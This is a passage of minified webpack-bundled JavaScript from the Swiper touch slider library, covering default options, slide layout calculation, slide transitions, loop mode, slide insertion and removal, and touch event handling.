I={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function L(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var $={modular:C,eventsEmitter:E,update:{updateSize:function(){var t,e,n=this,r=n.$el;t=void 0!==n.params.width&&null!==n.params.width?n.params.width:r[0].clientWidth,e=void 0!==n.params.height&&null!==n.params.height?n.params.height:r[0].clientHeight,0===t&&n.isHorizontal()||0===e&&n.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),e=e-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Object(d.e)(n,{width:t,height:e,size:n.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function n(t,label){return parseFloat(t.getPropertyValue(e(label))||0)}var r=t.params,o=t.$wrapperEl,c=t.size,l=t.rtlTranslate,f=t.wrongRTL,h=t.virtual&&r.virtual.enabled,v=h?t.virtual.slides.length:t.slides.length,m=o.children("."+t.params.slideClass),y=h?t.virtual.slides.length:m.length,w=[],_=[],x=[],C=r.slidesOffsetBefore;"function"==typeof C&&(C=r.slidesOffsetBefore.call(t));var E=r.slidesOffsetAfter;"function"==typeof E&&(E=r.slidesOffsetAfter.call(t));var k=t.snapGrid.length,S=t.slidesGrid.length,O=r.spaceBetween,T=-C,A=0,j=0;if(void 0!==c){var M,D;"string"==typeof O&&O.indexOf("%")>=0&&(O=parseFloat(O.replace("%",""))/100*c),t.virtualSize=-O,l?m.css({marginLeft:"",marginBottom:"",marginTop:""}):m.css({marginRight:"",marginBottom:"",marginTop:""}),r.slidesPerColumn>1&&(M=Math.floor(y/r.slidesPerColumn)===y/t.params.slidesPerColumn?y:Math.ceil(y/r.slidesPerColumn)*r.slidesPerColumn,"auto"!==r.slidesPerView&&"row"===r.slidesPerColumnFill&&(M=Math.max(M,r.slidesPerView*r.slidesPerColumn)));for(var P,I,L,$=r.slidesPerColumn,N=M/$,R=Math.floor(y/r.slidesPerColumn),i=0;i<y;i+=1){D=0;var F=m.eq(i);if(r.slidesPerColumn>1){var B=void 0,z=void 0,V=void 0;if("row"===r.slidesPerColumnFill&&r.slidesPerGroup>1){var H=Math.floor(i/(r.slidesPerGroup*r.slidesPerColumn)),U=i-r.slidesPerColumn*r.slidesPerGroup*H,W=0===H?r.slidesPerGroup:Math.min(Math.ceil((y-H*$*r.slidesPerGroup)/$),r.slidesPerGroup);B=(z=U-(V=Math.floor(U/W))*W+H*r.slidesPerGroup)+V*M/$,F.css({"-webkit-box-ordinal-group":B,"-moz-box-ordinal-group":B,"-ms-flex-order":B,"-webkit-order":B,order:B})}else"column"===r.slidesPerColumnFill?(V=i-(z=Math.floor(i/$))*$,(z>R||z===R&&V===$-1)&&(V+=1)>=$&&(V=0,z+=1)):z=i-(V=Math.floor(i/N))*N;F.css(e("margin-top"),0!==V?r.spaceBetween&&r.spaceBetween+"px":"")}if("none"!==F.css("display")){if("auto"===r.slidesPerView){var Y=getComputedStyle(F[0]),G=F[0].style.transform,X=F[0].style.webkitTransform;if(G&&(F[0].style.transform="none"),X&&(F[0].style.webkitTransform="none"),r.roundLengths)D=t.isHorizontal()?F.outerWidth(!0):F.outerHeight(!0);else{var K=n(Y,"width"),J=n(Y,"padding-left"),Q=n(Y,"padding-right"),Z=n(Y,"margin-left"),tt=n(Y,"margin-right"),et=Y.getPropertyValue("box-sizing");if(et&&"border-box"===et)D=K+Z+tt;else{var nt=F[0],it=nt.clientWidth;D=K+J+Q+Z+tt+(nt.offsetWidth-it)}}G&&(F[0].style.transform=G),X&&(F[0].style.webkitTransform=X),r.roundLengths&&(D=Math.floor(D))}else D=(c-(r.slidesPerView-1)*O)/r.slidesPerView,r.roundLengths&&(D=Math.floor(D)),m[i]&&(m[i].style[e("width")]=D+"px");m[i]&&(m[i].swiperSlideSize=D),x.push(D),r.centeredSlides?(T=T+D/2+A/2+O,0===A&&0!==i&&(T=T-c/2-O),0===i&&(T=T-c/2-O),Math.abs(T)<.001&&(T=0),r.roundLengths&&(T=Math.floor(T)),j%r.slidesPerGroup==0&&w.push(T),_.push(T)):(r.roundLengths&&(T=Math.floor(T)),(j-Math.min(t.params.slidesPerGroupSkip,j))%t.params.slidesPerGroup==0&&w.push(T),_.push(T),T=T+D+O),t.virtualSize+=D+O,A=D,j+=1}}if(t.virtualSize=Math.max(t.virtualSize,c)+E,l&&f&&("slide"===r.effect||"coverflow"===r.effect)&&o.css({width:t.virtualSize+r.spaceBetween+"px"}),r.setWrapperSize)o.css(((I={})[e("width")]=t.virtualSize+r.spaceBetween+"px",I));if(r.slidesPerColumn>1)if(t.virtualSize=(D+r.spaceBetween)*M,t.virtualSize=Math.ceil(t.virtualSize/r.slidesPerColumn)-r.spaceBetween,o.css(((L={})[e("width")]=t.virtualSize+r.spaceBetween+"px",L)),r.centeredSlides){P=[];for(var ot=0;ot<w.length;ot+=1){var at=w[ot];r.roundLengths&&(at=Math.floor(at)),w[ot]<t.virtualSize+w[0]&&P.push(at)}w=P}if(!r.centeredSlides){P=[];for(var st=0;st<w.length;st+=1){var ct=w[st];r.roundLengths&&(ct=Math.floor(ct)),w[st]<=t.virtualSize-c&&P.push(ct)}w=P,Math.floor(t.virtualSize-c)-Math.floor(w[w.length-1])>1&&w.push(t.virtualSize-c)}if(0===w.length&&(w=[0]),0!==r.spaceBetween){var lt,ut=t.isHorizontal()&&l?"marginLeft":e("marginRight");m.filter((function(t,e){return!r.cssMode||e!==m.length-1})).css(((lt={})[ut]=O+"px",lt))}if(r.centeredSlides&&r.centeredSlidesBounds){var ft=0;x.forEach((function(t){ft+=t+(r.spaceBetween?r.spaceBetween:0)}));var ht=(ft-=r.spaceBetween)-c;w=w.map((function(t){return t<0?-C:t>ht?ht+E:t}))}if(r.centerInsufficientSlides){var pt=0;if(x.forEach((function(t){pt+=t+(r.spaceBetween?r.spaceBetween:0)})),(pt-=r.spaceBetween)<c){var vt=(c-pt)/2;w.forEach((function(t,e){w[e]=t-vt})),_.forEach((function(t,e){_[e]=t+vt}))}}Object(d.e)(t,{slides:m,snapGrid:w,slidesGrid:_,slidesSizesGrid:x}),y!==v&&t.emit("slidesLengthChange"),w.length!==k&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),_.length!==S&&t.emit("slidesGridLengthChange"),(r.watchSlidesProgress||r.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var i,e=this,n=[],r=e.virtual&&e.params.virtual.enabled,o=0;"number"==typeof t?e.setTransition(t):!0===t&&e.setTransition(e.params.speed);var c=function(t){return r?e.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:e.slides.eq(t)[0]};if("auto"!==e.params.slidesPerView&&e.params.slidesPerView>1)if(e.params.centeredSlides)e.visibleSlides.each((function(t){n.push(t)}));else for(i=0;i<Math.ceil(e.params.slidesPerView);i+=1){var l=e.activeIndex+i;if(l>e.slides.length&&!r)break;n.push(c(l))}else n.push(c(e.activeIndex));for(i=0;i<n.length;i+=1)if(void 0!==n[i]){var f=n[i].offsetHeight;o=f>o?f:o}o&&e.$wrapperEl.css("height",o+"px")},updateSlidesOffset:function(){for(var t=this.slides,i=0;i<t.length;i+=1)t[i].swiperSlideOffset=this.isHorizontal()?t[i].offsetLeft:t[i].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this,n=e.params,r=e.slides,o=e.rtlTranslate;if(0!==r.length){void 0===r[0].swiperSlideOffset&&e.updateSlidesOffset();var c=-t;o&&(c=t),r.removeClass(n.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(var i=0;i<r.length;i+=1){var l=r[i],d=(c+(n.centeredSlides?e.minTranslate():0)-l.swiperSlideOffset)/(l.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){var h=-(c-l.swiperSlideOffset),v=h+e.slidesSizesGrid[i];(h>=0&&h<e.size-1||v>1&&v<=e.size||h<=0&&v>=e.size)&&(e.visibleSlides.push(l),e.visibleSlidesIndexes.push(i),r.eq(i).addClass(n.slideVisibleClass))}l.progress=o?-d:d}e.visibleSlides=Object(f.a)(e.visibleSlides)}},updateProgress:function(t){var e=this;if(void 0===t){var n=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*n||0}var r=e.params,o=e.maxTranslate()-e.minTranslate(),progress=e.progress,c=e.isBeginning,l=e.isEnd,f=c,h=l;0===o?(progress=0,c=!0,l=!0):(c=(progress=(t-e.minTranslate())/o)<=0,l=progress>=1),Object(d.e)(e,{progress:progress,isBeginning:c,isEnd:l}),(r.watchSlidesProgress||r.watchSlidesVisibility||r.centeredSlides&&r.autoHeight)&&e.updateSlidesProgress(t),c&&!f&&e.emit("reachBeginning toEdge"),l&&!h&&e.emit("reachEnd toEdge"),(f&&!c||h&&!l)&&e.emit("fromEdge"),e.emit("progress",progress)},updateSlidesClasses:function(){var t,e=this,n=e.slides,r=e.params,o=e.$wrapperEl,c=e.activeIndex,l=e.realIndex,f=e.virtual&&r.virtual.enabled;n.removeClass(r.slideActiveClass+" "+r.slideNextClass+" "+r.slidePrevClass+" "+r.slideDuplicateActiveClass+" "+r.slideDuplicateNextClass+" "+r.slideDuplicatePrevClass),(t=f?e.$wrapperEl.find("."+r.slideClass+'[data-swiper-slide-index="'+c+'"]'):n.eq(c)).addClass(r.slideActiveClass),r.loop&&(t.hasClass(r.slideDuplicateClass)?o.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+l+'"]').addClass(r.slideDuplicateActiveClass):o.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+l+'"]').addClass(r.slideDuplicateActiveClass));var d=t.nextAll("."+r.slideClass).eq(0).addClass(r.slideNextClass);r.loop&&0===d.length&&(d=n.eq(0)).addClass(r.slideNextClass);var h=t.prevAll("."+r.slideClass).eq(0).addClass(r.slidePrevClass);r.loop&&0===h.length&&(h=n.eq(-1)).addClass(r.slidePrevClass),r.loop&&(d.hasClass(r.slideDuplicateClass)?o.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass):o.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass),h.hasClass(r.slideDuplicateClass)?o.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+h.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass):o.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+h.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(t){var e,n=this,r=n.rtlTranslate?n.translate:-n.translate,o=n.slidesGrid,c=n.snapGrid,l=n.params,f=n.activeIndex,h=n.realIndex,v=n.snapIndex,m=t;if(void 0===m){for(var i=0;i<o.length;i+=1)void 0!==o[i+1]?r>=o[i]&&r<o[i+1]-(o[i+1]-o[i])/2?m=i:r>=o[i]&&r<o[i+1]&&(m=i+1):r>=o[i]&&(m=i);l.normalizeSlideIndex&&(m<0||void 0===m)&&(m=0)}if(c.indexOf(r)>=0)e=c.indexOf(r);else{var y=Math.min(l.slidesPerGroupSkip,m);e=y+Math.floor((m-y)/l.slidesPerGroup)}if(e>=c.length&&(e=c.length-1),m!==f){var w=parseInt(n.slides.eq(m).attr("data-swiper-slide-index")||m,10);Object(d.e)(n,{snapIndex:e,realIndex:w,previousIndex:f,activeIndex:m}),n.emit("activeIndexChange"),n.emit("snapIndexChange"),h!==w&&n.emit("realIndexChange"),(n.initialized||n.params.runCallbacksOnInit)&&n.emit("slideChange")}else e!==v&&(n.snapIndex=e,n.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,n=this,r=n.params,o=Object(f.a)(t.target).closest("."+r.slideClass)[0],c=!1;if(o)for(var i=0;i<n.slides.length;i+=1)if(n.slides[i]===o){c=!0,e=i;break}if(!o||!c)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=o,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(Object(f.a)(o).attr("data-swiper-slide-index"),10):n.clickedIndex=e,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}},translate:k,transition:{setTransition:function(t,e){var n=this;n.params.cssMode||n.$wrapperEl.transition(t),n.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var n=this,r=n.activeIndex,o=n.params,c=n.previousIndex;if(!o.cssMode){o.autoHeight&&n.updateAutoHeight();var l=e;if(l||(l=r>c?"next":r<c?"prev":"reset"),n.emit("transitionStart"),t&&r!==c){if("reset"===l)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===l?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var n=this,r=n.activeIndex,o=n.previousIndex,c=n.params;if(n.animating=!1,!c.cssMode){n.setTransition(0);var l=e;if(l||(l=r>o?"next":r<o?"prev":"reset"),n.emit("transitionEnd"),t&&r!==o){if("reset"===l)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===l?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,n,r,o){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===n&&(n=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var c=parseInt(t,10);if(!isFinite(c))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=c}var l=this,f=t;f<0&&(f=0);var d=l.params,h=l.snapGrid,v=l.slidesGrid,m=l.previousIndex,y=l.activeIndex,w=l.rtlTranslate,_=l.wrapperEl,x=l.enabled;if(l.animating&&d.preventInteractionOnTransition||!x&&!r&&!o)return!1;var C=Math.min(l.params.slidesPerGroupSkip,f),E=C+Math.floor((f-C)/l.params.slidesPerGroup);E>=h.length&&(E=h.length-1),(y||d.initialSlide||0)===(m||0)&&n&&l.emit("beforeSlideChangeStart");var k,S=-h[E];if(l.updateProgress(S),d.normalizeSlideIndex)for(var i=0;i<v.length;i+=1){var O=-Math.floor(100*S),T=Math.floor(100*v[i]),A=Math.floor(100*v[i+1]);void 0!==v[i+1]?O>=T&&O<A-(A-T)/2?f=i:O>=T&&O<A&&(f=i+1):O>=T&&(f=i)}if(l.initialized&&f!==y){if(!l.allowSlideNext&&S<l.translate&&S<l.minTranslate())return!1;if(!l.allowSlidePrev&&S>l.translate&&S>l.maxTranslate()&&(y||0)!==f)return!1}if(k=f>y?"next":f<y?"prev":"reset",w&&-S===l.translate||!w&&S===l.translate)return l.updateActiveIndex(f),d.autoHeight&&l.updateAutoHeight(),l.updateSlidesClasses(),"slide"!==d.effect&&l.setTranslate(S),"reset"!==k&&(l.transitionStart(n,k),l.transitionEnd(n,k)),!1;if(d.cssMode){var j,M=l.isHorizontal(),D=-S;if(w&&(D=_.scrollWidth-_.offsetWidth-D),0===e)_[M?"scrollLeft":"scrollTop"]=D;else if(_.scrollTo)_.scrollTo(((j={})[M?"left":"top"]=D,j.behavior="smooth",j));else _[M?"scrollLeft":"scrollTop"]=D;return!0}return 0===e?(l.setTransition(0),l.setTranslate(S),l.updateActiveIndex(f),l.updateSlidesClasses(),l.emit("beforeTransitionStart",e,r),l.transitionStart(n,k),l.transitionEnd(n,k)):(l.setTransition(e),l.setTranslate(S),l.updateActiveIndex(f),l.updateSlidesClasses(),l.emit("beforeTransitionStart",e,r),l.transitionStart(n,k),l.animating||(l.animating=!0,l.onSlideToWrapperTransitionEnd||(l.onSlideToWrapperTransitionEnd=function(t){l&&!l.destroyed&&t.target===this&&(l.$wrapperEl[0].removeEventListener("transitionend",l.onSlideToWrapperTransitionEnd),l.$wrapperEl[0].removeEventListener("webkitTransitionEnd",l.onSlideToWrapperTransitionEnd),l.onSlideToWrapperTransitionEnd=null,delete l.onSlideToWrapperTransitionEnd,l.transitionEnd(n,k))}),l.$wrapperEl[0].addEventListener("transitionend",l.onSlideToWrapperTransitionEnd),l.$wrapperEl[0].addEventListener("webkitTransitionEnd",l.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,n,r){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===n&&(n=!0);var o=this,c=t;return o.params.loop&&(c+=o.loopedSlides),o.slideTo(c,e,n,r)},slideNext:function(t,e,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var r=this,o=r.params,c=r.animating;if(!r.enabled)return r;var l=r.activeIndex<o.slidesPerGroupSkip?1:o.slidesPerGroup;if(o.loop){if(c&&o.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+l,t,e,n)},slidePrev:function(t,e,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var r=this,o=r.params,c=r.animating,l=r.snapGrid,f=r.slidesGrid,d=r.rtlTranslate;if(!r.enabled)return r;if(o.loop){if(c&&o.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function h(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var v,m=h(d?r.translate:-r.translate),y=l.map((function(t){return h(t)})),w=l[y.indexOf(m)-1];return void 0===w&&o.cssMode&&l.forEach((function(t){!w&&m>=t&&(w=t)})),void 0!==w&&(v=f.indexOf(w))<0&&(v=r.activeIndex-1),r.slideTo(v,t,e,n)},slideReset:function(t,e,n){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,n)},slideToClosest:function(t,e,n,r){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===r&&(r=.5);var o=this,c=o.activeIndex,l=Math.min(o.params.slidesPerGroupSkip,c),f=l+Math.floor((c-l)/o.params.slidesPerGroup),d=o.rtlTranslate?o.translate:-o.translate;if(d>=o.snapGrid[f]){var h=o.snapGrid[f];d-h>(o.snapGrid[f+1]-h)*r&&(c+=o.params.slidesPerGroup)}else{var v=o.snapGrid[f-1];d-v<=(o.snapGrid[f]-v)*r&&(c-=o.params.slidesPerGroup)}return c=Math.max(c,0),c=Math.min(c,o.slidesGrid.length-1),o.slideTo(c,t,e,n)},slideToClickedSlide:function(){var t,e=this,n=e.params,r=e.$wrapperEl,o="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView,c=e.clickedIndex;if(n.loop){if(e.animating)return;t=parseInt(Object(f.a)(e.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?c<e.loopedSlides-o/2||c>e.slides.length-e.loopedSlides+o/2?(e.loopFix(),c=r.children("."+n.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),Object(d.g)((function(){e.slideTo(c)}))):e.slideTo(c):c>e.slides.length-o?(e.loopFix(),c=r.children("."+n.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),Object(d.g)((function(){e.slideTo(c)}))):e.slideTo(c)}else e.slideTo(c)}},loop:{loopCreate:function(){var t=this,e=Object(l.a)(),n=t.params,r=t.$wrapperEl;r.children("."+n.slideClass+"."+n.slideDuplicateClass).remove();var o=r.children("."+n.slideClass);if(n.loopFillGroupWithBlank){var c=n.slidesPerGroup-o.length%n.slidesPerGroup;if(c!==n.slidesPerGroup){for(var i=0;i<c;i+=1){var d=Object(f.a)(e.createElement("div")).addClass(n.slideClass+" "+n.slideBlankClass);r.append(d)}o=r.children("."+n.slideClass)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length),t.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),t.loopedSlides+=n.loopAdditionalSlides,t.loopedSlides>o.length&&(t.loopedSlides=o.length);var h=[],v=[];o.each((function(e,n){var r=Object(f.a)(e);n<t.loopedSlides&&v.push(e),n<o.length&&n>=o.length-t.loopedSlides&&h.push(e),r.attr("data-swiper-slide-index",n)}));for(var m=0;m<v.length;m+=1)r.append(Object(f.a)(v[m].cloneNode(!0)).addClass(n.slideDuplicateClass));for(var y=h.length-1;y>=0;y-=1)r.prepend(Object(f.a)(h[y].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){var t=this;t.emit("beforeLoopFix");var e,n=t.activeIndex,r=t.slides,o=t.loopedSlides,c=t.allowSlidePrev,l=t.allowSlideNext,f=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var h=-f[n]-t.getTranslate();if(n<o)e=r.length-3*o+n,e+=o,t.slideTo(e,0,!1,!0)&&0!==h&&t.setTranslate((d?-t.translate:t.translate)-h);else if(n>=r.length-o){e=-r.length+n+o,e+=o,t.slideTo(e,0,!1,!0)&&0!==h&&t.setTranslate((d?-t.translate:t.translate)-h)}t.allowSlidePrev=c,t.allowSlideNext=l,t.emit("loopFix")},loopDestroy:function(){var t=this,e=t.$wrapperEl,n=t.params,r=t.slides;e.children("."+n.slideClass+"."+n.slideDuplicateClass+",."+n.slideClass+"."+n.slideBlankClass).remove(),r.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){var e=this;if(!(e.support.touch||!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)){var n=e.el;n.style.cursor="move",n.style.cursor=t?"-webkit-grabbing":"-webkit-grab",n.style.cursor=t?"-moz-grabbin":"-moz-grab",n.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){var t=this;t.support.touch||t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this,n=e.$wrapperEl,r=e.params;if(r.loop&&e.loopDestroy(),"object"==typeof t&&"length"in t)for(var i=0;i<t.length;i+=1)t[i]&&n.append(t[i]);else n.append(t);r.loop&&e.loopCreate(),r.observer&&e.support.observer||e.update()},prependSlide:function(t){var e=this,n=e.params,r=e.$wrapperEl,o=e.activeIndex;n.loop&&e.loopDestroy();var c=o+1;if("object"==typeof t&&"length"in t){for(var i=0;i<t.length;i+=1)t[i]&&r.prepend(t[i]);c=o+t.length}else r.prepend(t);n.loop&&e.loopCreate(),n.observer&&e.support.observer||e.update(),e.slideTo(c,0,!1)},addSlide:function(t,e){var n=this,r=n.$wrapperEl,o=n.params,c=n.activeIndex;o.loop&&(c-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+o.slideClass));var l=n.slides.length;if(t<=0)n.prependSlide(e);else if(t>=l)n.appendSlide(e);else{for(var f=c>t?c+1:c,d=[],i=l-1;i>=t;i-=1){var h=n.slides.eq(i);h.remove(),d.unshift(h)}if("object"==typeof e&&"length"in e){for(var v=0;v<e.length;v+=1)e[v]&&r.append(e[v]);f=c>t?c+e.length:c}else r.append(e);for(var m=0;m<d.length;m+=1)r.append(d[m]);o.loop&&n.loopCreate(),o.observer&&n.support.observer||n.update(),o.loop?n.slideTo(f+n.loopedSlides,0,!1):n.slideTo(f,0,!1)}},removeSlide:function(t){var e=this,n=e.params,r=e.$wrapperEl,o=e.activeIndex;n.loop&&(o-=e.loopedSlides,e.loopDestroy(),e.slides=r.children("."+n.slideClass));var c,l=o;if("object"==typeof t&&"length"in t){for(var i=0;i<t.length;i+=1)c=t[i],e.slides[c]&&e.slides.eq(c).remove(),c<l&&(l-=1);l=Math.max(l,0)}else c=t,e.slides[c]&&e.slides.eq(c).remove(),c<l&&(l-=1),l=Math.max(l,0);n.loop&&e.loopCreate(),n.observer&&e.support.observer||e.update(),n.loop?e.slideTo(l+e.loopedSlides,0,!1):e.slideTo(l,0,!1)},removeAllSlides:function(){for(var t=[],i=0;i<this.slides.length;i+=1)t.push(i);this.removeSlide(t)}},events:{attachEvents:function(){var t=this,e=Object(l.a)(),n=t.params,r=t.touchEvents,o=t.el,c=t.wrapperEl,f=t.device,d=t.support;t.onTouchStart=S.bind(t),t.onTouchMove=O.bind(t),t.onTouchEnd=T.bind(t),n.cssMode&&(t.onScroll=M.bind(t)),t.onClick=j.bind(t);var h=!!n.nested;if(!d.touch&&d.pointerEvents)o.addEventListener(r.start,t.onTouchStart,!1),e.addEventListener(r.move,t.onTouchMove,h),e.addEventListener(r.end,t.onTouchEnd,!1);else{if(d.touch){var v=!("touchstart"!==r.start||!d.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o.addEventListener(r.start,t.onTouchStart,v),o.addEventListener(r.move,t.onTouchMove,d.passiveListener?{passive:!1,capture:h}:h),o.addEventListener(r.end,t.onTouchEnd,v),r.cancel&&o.addEventListener(r.cancel,t.onTouchEnd,v),D||(e.addEventListener("touchstart",P),D=!0)}(n.simulateTouch&&!f.ios&&!f.android||n.simulateTouch&&!d.touch&&f.ios)&&(o.addEventListener("mousedown",t.onTouchStart,!1),e.addEventListener("mousemove",t.onTouchMove,h),e.addEventListener("mouseup",t.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&o.addEventListener("click",t.onClick,!0),n.cssMode&&c.addEventListener("scroll",t.onScroll),n.updateOnWindowResize?t.on(f.ios||f.android?"resize orientationchange observerUpdate":"resize observerUpdate",A,!0):t.on("observerUpdate",A,!0)},detachEvents:function(){var t=this,e=Object(l.a)(),n=t.params,r=t.touchEvents,o=t.el,c=t.wrapperEl,f=t.device,d=t.support,h=!!n.nested;if(!d.touch&&d.pointerEvents)o.removeEventListener(r.start,t.onTouchStart,!1),e.removeEventListener(r.move,t.onTouchMove,h),e.removeEventListener(r.end,t.onTouchEnd,!1);else{if(d.touch){var v=!("onTouchStart"!==r.start||!d.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o.removeEventListener(r.start,t.onTouchStart,v),o.removeEventListener(r.move,t.onTouchMove,h),o.removeEventListener(r.end,t.onTouchEnd,v),r.cancel&&o.removeEventListener(r.cancel,t.onTouchEnd,v)}(n.simulateTouch&&!f.ios&&!f.android||n.simulateTouch&&!d.touch&&f.ios)&&(o.removeEventListener("mousedown",t.onTouchStart,!1),e.removeEventListener("mousemove",t.onTouchMove,h),e.removeEventListener("mouseup",t.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&o.removeEventListener("click",t.onClick,!0),n.cssMode&&c.removeEventListener("scroll",t.onScroll),t.off(f.ios||f.android?"resize orientationchange observerUpdate":"resize observerUpdate",A)}},breakpoints:{setBreakpoint:function(){var t=this,e=t.activeIndex,n=t.initialized,r=t.loopedSlides,o=void 0===r?0:r,c=t.params,l=t.$el,f=c.breakpoints;if(f&&(!f||0!==Object.keys(f).length)){var 